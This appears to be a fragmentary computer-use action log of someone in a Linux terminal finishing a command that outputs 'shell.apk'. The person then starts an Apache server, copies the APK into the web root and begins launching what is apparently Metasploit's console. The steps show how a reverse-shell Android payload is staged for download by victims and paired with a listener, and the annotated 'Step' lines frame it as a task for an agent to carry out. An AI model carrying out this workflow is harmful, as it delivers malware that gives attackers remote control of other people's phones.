
text(555)

text(5)

text(-o)

text(s)

text(hell)

text(.apk)

key(Return)

Step: Start the apache2 service via sudo, supplying the administrator password
text(sudo service apa)

key(Return)

key(Return)

key(Return)

Step: List the Desktop folder in its terminal to confirm shell.apk exists
click(488, 11)

mouse_move(240, 187)
text(ls)

double_click(393, 314)

Step: Move shell.apk to /var/www/html/, rerunning with sudo after permission is denied
text(mv shell.apk)

text(/va)

text(r/www/h)

text(tml/)

key(Return)

text(mv shell.apk /var/www/html)

text(o )
key(Return)

text(cd /var/www/html)
text(ls)

mouse_move(7, 130)
text(msfc)
